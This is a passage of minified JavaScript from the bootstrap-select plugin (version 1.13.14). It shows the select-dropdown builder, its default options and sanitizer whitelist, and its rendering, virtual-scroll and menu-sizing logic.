RegExp("38|40"),H=new RegExp("^9$|27"),B={li:function(e,t,n){var i=R.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?i.appendChild(e):i.innerHTML=e),void 0!==t&&""!==t&&(i.className=t),null!=n&&i.classList.add("optgroup-"+n),i},a:function(e,t,n){var i=R.a.cloneNode(!0);return e&&(11===e.nodeType?i.appendChild(e):i.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&i.classList.add.apply(i.classList,t.split(" ")),n&&i.setAttribute("style",n),i},text:function(e,t){var n,i,o=R.text.cloneNode(!1);if(e.content)o.innerHTML=e.content;else{if(o.textContent=e.text,e.icon){var r=R.whitespace.cloneNode(!1);(i=(!0===t?R.i:R.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,R.fragment.appendChild(i),R.fragment.appendChild(r)}e.subtext&&((n=R.subtext.cloneNode(!1)).textContent=e.subtext,o.appendChild(n))}if(!0===t)for(;o.childNodes.length>0;)R.fragment.appendChild(o.childNodes[0]);else R.fragment.appendChild(o);return R.fragment},label:function(e){var t,n,i=R.text.cloneNode(!1);if(i.innerHTML=e.display,e.icon){var o=R.whitespace.cloneNode(!1);(n=R.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,R.fragment.appendChild(n),R.fragment.appendChild(o)}return e.subtext&&((t=R.subtext.cloneNode(!1)).textContent=e.subtext,i.appendChild(t)),R.fragment.appendChild(i),R.fragment}},U=function t(n,i){var o=this;g.useDefault||(e.valHooks.select.set=g._set,g.useDefault=!0),this.$element=e(n),this.$newElement=null,this.$button=null,this.$menu=null,this.options=i,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){o.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title"));var r=this.options.windowPadding;"number"==typeof r&&(this.options.windowPadding=[r,r,r,r]),this.val=t.prototype.val,this.render=t.prototype.render,this.refresh=t.prototype.refresh,this.setStyle=t.prototype.setStyle,this.selectAll=t.prototype.selectAll,this.deselectAll=t.prototype.deselectAll,this.destroy=t.prototype.destroy,this.remove=t.prototype.remove,this.show=t.prototype.show,this.hide=t.prototype.hide,this.init()};function V(i){var o,r=arguments,a=i;if([].shift.apply(r),!D.success){try{D.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){U.BootstrapVersion?D.full=U.BootstrapVersion.split(" ")[0].split("."):(D.full=[D.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}D.major=D.full[0],D.success=!0}if("4"===D.major){var s=[];U.DEFAULTS.style===q.BUTTONCLASS&&s.push({name:"style",className:"BUTTONCLASS"}),U.DEFAULTS.iconBase===q.ICONBASE&&s.push({name:"iconBase",className:"ICONBASE"}),U.DEFAULTS.tickIcon===q.TICKICON&&s.push({name:"tickIcon",className:"TICKICON"}),q.DIVIDER="dropdown-divider",q.SHOW="show",q.BUTTONCLASS="btn-light",q.POPOVERHEADER="popover-header",q.ICONBASE="",q.TICKICON="bs-ok-default";for(var c=0;c<s.length;c++)i=s[c],U.DEFAULTS[i.name]=q[i.className]}var l=this.each(function(){var i=e(this);if(i.is("select")){var s=i.data("selectpicker"),c="object"==n(a)&&a;if(s){if(c)for(var l in c)c.hasOwnProperty(l)&&(s.options[l]=c[l])}else{var d=i.data();for(var u in d)d.hasOwnProperty(u)&&-1!==e.inArray(u,t)&&delete d[u];var p=e.extend({},U.DEFAULTS,e.fn.selectpicker.defaults||{},d,c);p.template=e.extend({},U.DEFAULTS.template,e.fn.selectpicker.defaults?e.fn.selectpicker.defaults.template:{},d.template,c.template),i.data("selectpicker",s=new U(this,p))}"string"==typeof a&&(o=s[a]instanceof Function?s[a].apply(s,r):s.options[a])}});return void 0!==o?o:l}U.VERSION="1.13.14",U.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:q.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:q.ICONBASE,tickIcon:q.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},U.prototype={constructor:U,init:function(){var e=this,t=this.$element.attr("id");L++,this.selectId="bs-select-"+L,this.$element[0].classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$element[0].classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(N.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element[0].classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(q.MENURIGHT),void 0!==t&&this.$button.attr("data-id",t),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+M,function(){if(e.isVirtual()){var t=e.$menuInner[0],n=t.firstChild.cloneNode(!1);t.replaceChild(n,t.firstChild),t.scrollTop=0}}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide"+M,t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden"+M,t)},"show.bs.dropdown":function(t){e.$element.trigger("show"+M,t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown"+M,t)}}),e.$element[0].hasAttribute("required")&&this.$element.on("invalid"+M,function(){e.$button[0].classList.add("bs-invalid"),e.$element.on("shown"+M+".invalid",function(){e.$element.val(e.$element.val()).off("shown"+M+".invalid")}).on("rendered"+M,function(){this.validity.valid&&e.$button[0].classList.remove("bs-invalid"),e.$element.off("rendered"+M)}),e.$button.on("blur"+M,function(){e.$element.trigger("focus").trigger("blur"),e.$button.off("blur"+M)})}),setTimeout(function(){e.buildList(),e.$element.trigger("loaded"+M)})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",n=this.multiple?' aria-multiselectable="true"':"",i="",o=this.autofocus?" autofocus":"";D.major<4&&this.$element.parent().hasClass("input-group")&&(i=" input-group-btn");var r,a="",s="",c="",l="";return this.options.header&&(a='<div class="'+q.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(s='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+E(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(c='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+q.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+q.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(l='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+q.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),r='<div class="dropdown bootstrap-select'+t+i+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-bs-toggle="dropdown"'+o+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===D.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+q.MENU+" "+(D.major,'">')+a+s+c+'<div class="inner '+q.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+n+'><ul class="'+q.MENU+" inner show"+("4"===D.major?q.SHOW:"")+'" role="presentation"></ul></div>'+l+"</div></div>",e(r)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],n=!0;"divider"===t.type?(n=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(n=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(n=!1),this.selectpicker.view.canHighlight.push(n),n&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(t,n,i){var o,r,a=this,c=0,l=[];if(this.selectpicker.isSearching=t,this.selectpicker.current=t?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),n)if(i)c=this.$menuInner[0].scrollTop;else if(!a.multiple){var d=a.$element[0],u=(d.options[d.selectedIndex]||{}).liIndex;if("number"==typeof u&&!1!==a.options.size){var p=a.selectpicker.main.data[u],f=p&&p.position;f&&(c=f-(a.sizeInfo.menuInnerHeight+a.sizeInfo.liHeight)/2)}}function h(e,n){var i,c,d,u,p,f,h,m,v,g,b=a.selectpicker.current.elements.length,y=[],$=!0,w=a.isVirtual();a.selectpicker.view.scrollTop=e,i=Math.ceil(a.sizeInfo.menuInnerHeight/a.sizeInfo.liHeight*1.5),c=Math.round(b/i)||1;for(var k=0;k<c;k++){var _=(k+1)*i;if(k===c-1&&(_=b),y[k]=[k*i+(k?1:0),_],!b)break;void 0===p&&e-1<=a.selectpicker.current.data[_-1].position-a.sizeInfo.menuInnerHeight&&(p=k)}if(void 0===p&&(p=0),f=[a.selectpicker.view.position0,a.selectpicker.view.position1],d=Math.max(0,p-1),u=Math.min(c-1,p+1),a.selectpicker.view.position0=!1===w?0:Math.max(0,y[d][0])||0,a.selectpicker.view.position1=!1===w?b:Math.min(b,y[u][1])||0,h=f[0]!==a.selectpicker.view.position0||f[1]!==a.selectpicker.view.position1,void 0!==a.activeIndex&&(r=a.selectpicker.main.elements[a.prevActiveIndex],l=a.selectpicker.main.elements[a.activeIndex],o=a.selectpicker.main.elements[a.selectedIndex],n&&(a.activeIndex!==a.selectedIndex&&a.defocusItem(l),a.activeIndex=void 0),a.activeIndex&&a.activeIndex!==a.selectedIndex&&a.defocusItem(o)),void 0!==a.prevActiveIndex&&a.prevActiveIndex!==a.activeIndex&&a.prevActiveIndex!==a.selectedIndex&&a.defocusItem(r),(n||h)&&(m=a.selectpicker.view.visibleElements?a.selectpicker.view.visibleElements.slice():[],a.selectpicker.view.visibleElements=!1===w?a.selectpicker.current.elements:a.selectpicker.current.elements.slice(a.selectpicker.view.position0,a.selectpicker.view.position1),a.setOptionStatus(),(t||!1===w&&n)&&(v=m,g=a.selectpicker.view.visibleElements,$=!(v.length===g.length&&v.every(function(e,t){return e===g[t]}))),(n||!0===w)&&$)){var C,x,S=a.$menuInner[0],j=document.createDocumentFragment(),O=S.firstChild.cloneNode(!1),T=a.selectpicker.view.visibleElements,A=[];S.replaceChild(O,S.firstChild),k=0;for(var P=T.length;k<P;k++){var E,I,D=T[k];a.options.sanitize&&(E=D.lastChild)&&(I=a.selectpicker.current.data[k+a.selectpicker.view.position0])&&I.content&&!I.sanitized&&(A.push(E),I.sanitized=!0),j.appendChild(D)}if(a.options.sanitize&&A.length&&s(A,a.options.whiteList,a.options.sanitizeFn),!0===w?(C=0===a.selectpicker.view.position0?0:a.selectpicker.current.data[a.selectpicker.view.position0-1].position,x=a.selectpicker.view.position1>b-1?0:a.selectpicker.current.data[b-1].position-a.selectpicker.current.data[a.selectpicker.view.position1-1].position,S.firstChild.style.marginTop=C+"px",S.firstChild.style.marginBottom=x+"px"):(S.firstChild.style.marginTop=0,S.firstChild.style.marginBottom=0),S.firstChild.appendChild(j),!0===w&&a.sizeInfo.hasScrollBar){var L=S.firstChild.offsetWidth;if(n&&L<a.sizeInfo.menuInnerInnerWidth&&a.sizeInfo.totalMenuWidth>a.sizeInfo.selectWidth)S.firstChild.style.minWidth=a.sizeInfo.menuInnerInnerWidth+"px";else if(L>a.sizeInfo.menuInnerInnerWidth){a.$menu[0].style.minWidth=0;var M=S.firstChild.offsetWidth;M>a.sizeInfo.menuInnerInnerWidth&&(a.sizeInfo.menuInnerInnerWidth=M,S.firstChild.style.minWidth=a.sizeInfo.menuInnerInnerWidth+"px"),a.$menu[0].style.minWidth=""}}}if(a.prevActiveIndex=a.activeIndex,a.options.liveSearch){if(t&&n){var q,N=0;a.selectpicker.view.canHighlight[N]||(N=1+a.selectpicker.view.canHighlight.slice(1).indexOf(!0)),q=a.selectpicker.view.visibleElements[N],a.defocusItem(a.selectpicker.view.currentActive),a.activeIndex=(a.selectpicker.current.data[N]||{}).index,a.focusItem(q)}}else a.$menuInner.trigger("focus")}h(c,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){a.noScroll||h(this.scrollTop,t),a.noScroll=!1}),e(window).off("resize"+M+"."+this.selectId+".createView").on("resize"+M+"."+this.selectId+".createView",function(){a.$newElement.hasClass(q.SHOW)&&h(a.$menuInner[0].scrollTop)})},focusItem:function(e,t,n){if(e){t=t||this.selectpicker.main.data[this.activeIndex];var i=e.firstChild;i&&(i.setAttribute("aria-setsize",this.selectpicker.view.size),i.setAttribute("aria-posinset",t.posinset),!0!==n&&(this.focusedParent.setAttribute("aria-activedescendant",i.id),e.classList.add("active"),i.classList.add("active")))}},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild&&e.firstChild.classList.remove("active"))},setPlaceholder:function(){var t=!1;if(this.options.title&&!this.multiple){this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),t=!0;var n=this.$element[0],i=!1,o=!this.selectpicker.view.titleOption.parentNode;o&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",i=void 0===e(n.options[n.selectedIndex]).attr("selected")&&void 0===this.$element.data("selected")),(o||0!==this.selectpicker.view.titleOption.index)&&n.insertBefore(this.selectpicker.view.titleOption,n.firstChild),i&&(n.selectedIndex=0)}return t},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',t=[],n=0,i=this.setPlaceholder()?1:0;this.options.hideDisabled&&(e+=":not(:disabled)");var o=this.$element[0].querySelectorAll("select > *"+e);function r(e){var n=t[t.length-1];n&&"divider"===n.type&&(n.optID||e.optID)||((e=e||{}).type="divider",t.push(e))}function a(e,n){if((n=n||{}).divider="true"===e.getAttribute("data-divider"),n.divider)r({optID:n.optID});else{var i=t.length,o=e.style.cssText,a=o?E(o):"",s=(e.className||"")+(n.optgroupClass||"");n.optID&&(s="opt "+s),n.optionClass=s.trim(),n.inlineStyle=a,n.text=e.textContent,n.content=e.getAttribute("data-content"),n.tokens=e.getAttribute("data-tokens"),n.subtext=e.getAttribute("data-subtext"),n.icon=e.getAttribute("data-icon"),e.liIndex=i,n.display=n.content||n.text,n.type="option",n.index=i,n.option=e,n.selected=!!e.selected,n.disabled=n.disabled||!!e.disabled,t.push(n)}}function s(i,o){var s=o[i],c=o[i-1],l=o[i+1],d=s.querySelectorAll("option"+e);if(d.length){var u,p,f={display:E(s.label),subtext:s.getAttribute("data-subtext"),icon:s.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(s.className||"")};n++,c&&r({optID:n}),f.optID=n,t.push(f);for(var h=0,m=d.length;h<m;h++){var v=d[h];0===h&&(p=(u=t.length-1)+m),a(v,{headerIndex:u,lastIndex:p,optID:f.optID,optgroupClass:f.optgroupClass,disabled:s.disabled})}l&&r({optID:n})}}for(var c=o.length;i<c;i++){var l=o[i];"OPTGROUP"!==l.tagName?a(l,{}):s(i,o)}this.selectpicker.main.data=this.selectpicker.current.data=t},buildList:function(){var e=this,t=this.selectpicker.main.data,n=[],i=0;function o(t){var o,r=0;switch(t.type){case"divider":o=B.li(!1,q.DIVIDER,t.optID?t.optID+"div":void 0);break;case"option":(o=B.li(B.a(B.text.call(e,t),t.optionClass,t.inlineStyle),"",t.optID)).firstChild&&(o.firstChild.id=e.selectId+"-"+t.index);break;case"optgroup-label":o=B.li(B.label.call(e,t),"dropdown-header"+t.optgroupClass,t.optID)}n.push(o),t.display&&(r+=t.display.length),t.subtext&&(r+=t.subtext.length),t.icon&&(r+=1),r>i&&(i=r,e.selectpicker.view.widestOption=n[n.length-1])}!e.options.showTick&&!e.multiple||R.checkMark.parentNode||(R.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",R.a.appendChild(R.checkMark));for(var r=t.length,a=0;a<r;a++)o(t[a]);this.selectpicker.main.elements=this.selectpicker.current.elements=n},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e,t,n=this.$element[0],i=this.setPlaceholder()&&0===n.selectedIndex,o=m(n,this.options.hideDisabled),r=o.length,a=this.$button[0],c=a.querySelector(".filter-option-inner-inner"),l=document.createTextNode(this.options.multipleSeparator),d=R.fragment.cloneNode(!1),u=!1;if(a.classList.toggle("bs-placeholder",this.multiple?!r:!v(n,o)),this.tabIndex(),"static"===this.options.selectedTextFormat)d=B.text.call(this,{text:this.options.title},!0);else if((e=this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&r>1)&&(e=(t=this.options.selectedTextFormat.split(">")).length>1&&r>t[1]||1===t.length&&r>=2),!1===e){if(!i){for(var p=0;p<r&&p<50;p++){var f=o[p],h=this.selectpicker.main.data[f.liIndex],g={};this.multiple&&p>0&&d.appendChild(l.cloneNode(!1)),f.title?g.text=f.title:h&&(h.content&&this.options.showContent?(g.content=h.content.toString(),u=!0):(this.options.showIcon&&(g.icon=h.icon),this.options.showSubtext&&!this.multiple&&h.subtext&&(g.subtext=" "+h.subtext),g.text=f.textContent.trim())),d.appendChild(B.text.call(this,g,!0))}r>49&&d.appendChild(document.createTextNode("..."))}}else{var b=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])';this.options.hideDisabled&&(b+=":not(:disabled)");var y=this.$element[0].querySelectorAll("select > option"+b+", optgroup"+b+" option"+b).length,$="function"==typeof this.options.countSelectedText?this.options.countSelectedText(r,y):this.options.countSelectedText;d=B.text.call(this,{text:$.replace("{0}",r.toString()).replace("{1}",y.toString())},!0)}if(null==this.options.title&&(this.options.title=this.$element.attr("title")),d.childNodes.length||(d=B.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),a.title=d.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&u&&s([d],this.options.whiteList,this.options.sanitizeFn),c.innerHTML="",c.appendChild(d),D.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")){var w=a.querySelector(".filter-expand"),k=c.cloneNode(!0);k.className="filter-expand",w?a.replaceChild(k,w):a.appendChild(k)}this.$element.trigger("rendered"+M)},setStyle:function(e,t){var n,i=this.$button[0],o=this.$newElement[0],r=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),D.major<4&&(o.classList.add("bs3"),o.parentNode.classList.contains("input-group")&&(o.previousElementSibling||o.nextElementSibling)&&(o.previousElementSibling||o.nextElementSibling).classList.contains("input-group-addon")&&o.classList.add("bs3-has-addon")),n=e?e.trim():r,"add"==t?n&&i.classList.add.apply(i.classList,n.split(" ")):"remove"==t?n&&i.classList.remove.apply(i.classList,n.split(" ")):(r&&i.classList.remove.apply(i.classList,r.split(" ")),n&&i.classList.add.apply(i.classList,n.split(" ")))},liHeight:function(t){if(t||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div"),r=document.createElement("ul"),a=document.createElement("li"),s=document.createElement("li"),c=document.createElement("li"),l=document.createElement("a"),d=document.createElement("span"),u=this.options.header&&this.$menu.find("."+q.POPOVERHEADER).length>0?this.$menu.find("."+q.POPOVERHEADER)[0].cloneNode(!0):null,p=this.options.liveSearch?document.createElement("div"):null,f=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,h=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,m=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,d.className="text",l.className="dropdown-item "+(m?m.className:""),n.className=this.$menu[0].parentNode.className+" "+q.SHOW,n.style.width=0,"auto"===this.options.width&&(i.style.minWidth=0),i.className=q.MENU+" "+q.SHOW,o.className="inner show"+q.SHOW,r.className=q.MENU+" inner show"+("4"===D.major?q.SHOW:""),a.className=q.DIVIDER,s.className="dropdown-header",d.appendChild(document.createTextNode("​")),l.appendChild(d),c.appendChild(l),s.appendChild(d.cloneNode(!0)),this.selectpicker.view.widestOption&&r.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),r.appendChild(c),r.appendChild(a),r.appendChild(s),u&&i.appendChild(u),p){var v=document.createElement("input");p.className="bs-searchbox",v.className="form-control",p.appendChild(v),i.appendChild(p)}f&&i.appendChild(f),o.appendChild(r),i.appendChild(o),h&&i.appendChild(h),n.appendChild(i),document.body.appendChild(n);var g,b=c.offsetHeight,y=s?s.offsetHeight:0,$=u?u.offsetHeight:0,k=p?p.offsetHeight:0,_=f?f.offsetHeight:0,C=h?h.offsetHeight:0,x=e(a).outerHeight(!0),S=!!window.getComputedStyle&&window.getComputedStyle(i),j=i.offsetWidth,O=S?null:e(i),T={vert:w(S?S.paddingTop:O.css("paddingTop"))+w(S?S.paddingBottom:O.css("paddingBottom"))+w(S?S.borderTopWidth:O.css("borderTopWidth"))+w(S?S.borderBottomWidth:O.css("borderBottomWidth")),horiz:w(S?S.paddingLeft:O.css("paddingLeft"))+w(S?S.paddingRight:O.css("paddingRight"))+w(S?S.borderLeftWidth:O.css("borderLeftWidth"))+w(S?S.borderRightWidth:O.css("borderRightWidth"))},A={vert:T.vert+w(S?S.marginTop:O.css("marginTop"))+w(S?S.marginBottom:O.css("marginBottom"))+2,horiz:T.horiz+w(S?S.marginLeft:O.css("marginLeft"))+w(S?S.marginRight:O.css("marginRight"))+2};o.style.overflowY="scroll",g=i.offsetWidth-j,document.body.removeChild(n),this.sizeInfo.liHeight=b,this.sizeInfo.dropdownHeaderHeight=y,this.sizeInfo.headerHeight=$,this.sizeInfo.searchHeight=k,this.sizeInfo.actionsHeight=_,this.sizeInfo.doneButtonHeight=C,this.sizeInfo.dividerHeight=x,this.sizeInfo.menuPadding=T,this.sizeInfo.menuExtras=A,this.sizeInfo.menuWidth=j,this.sizeInfo.menuInnerInnerWidth=j-T.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=g,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var t,n=e(window),i=this.$newElement.offset(),o=e(this.options.container);this.options.container&&o.length&&!o.is("body")?((t=o.offset()).top+=parseInt(o.css("borderTopWidth")),t.left+=parseInt(o.css("borderLeftWidth"))):t={top:0,left:0};var r=this.options.windowPadding;this.sizeInfo.selectOffsetTop=i.top-t.top-n.scrollTop(),this.sizeInfo.selectOffsetBot=n.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-t.top-r[2],this.sizeInfo.selectOffsetLeft=i.left-t.left-n.scrollLeft(),this.sizeInfo.selectOffsetRight=n.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-t.left-r[1],this.sizeInfo.selectOffsetTop-=r[0],this.sizeInfo.selectOffsetLeft-=r[3]},setMenuSize:function(e){this.getSelectPosition();var t,n,i,o,r,a,s,c,l=this.sizeInfo.selectWidth,d=this.sizeInfo.liHeight,u=this.sizeInfo.headerHeight,p=this.sizeInfo.searchHeight,f=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,m=this.sizeInfo.dividerHeight,v=this.sizeInfo.menuPadding,g=0;if(this.options.dropupAuto&&(s=d*this.selectpicker.current.elements.length+v.vert,c=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&s+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(c=this.selectpicker.dropup),this.$newElement.toggleClass(q.DROPUP,c),this.selectpicker.dropup=c),"auto"===this.options.size)o=this.selectpicker.current.elements.length>3?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,n=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,i=o+u+p+f+h,a=Math.max(o-v.vert,0),this.$newElement.hasClass(q.DROPUP)&&(n=this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert),r=n,t=n-u-p-f-h-v.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var b=0;b<this.options.size;b++)"divider"===this.selectpicker.current.data[b].type&&g++;t=(n=d*this.options.size+g*m+v.vert)-v.vert,r=n+u+p+f+h,i=a=""}this.$menu.css({"max-height":r+"px",overflow:"hidden","min-height":i+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":a+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(q.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-l),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(t){if(this.liHeight(t),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size){var n=this,i=e(window);this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return n.setMenuSize()}),"auto"===this.options.size?i.off("resize"+M+"."+this.selectId+".setMenuSize scroll"+M+"."+this.selectId+".setMenuSize").on("resize"+M+"."+this.selectId+".setMenuSize scroll"+M+"."+this.selectId+".setMenuSize",function(){return n.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&i.off("resize"+M+"."+this.selectId+".setMenuSize scroll"+M+"."+this.selectId+".setMenuSize")}this.createView(!1,!0,t)},setWidth:function(){var e=this;"auto"===this.options.width?requestAnimationFrame(function(){e.$menu.css("min-width","0"),e.$element.on("loaded"+M,function(){e.liHeight(),e.setMenuSize();var t=e.$newElement.clone().appendTo("body"),n=t.css("width","auto").children("button").outerWidth();t.remove(),e.sizeInfo.selectWidth=Math.max(e.sizeInfo.totalMenuWidth,n),e.$newElement.css("width",e.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=e('<div class="bs-container" />');var t,n,i,o=this,r=e(this.options.container),a=function(a){var 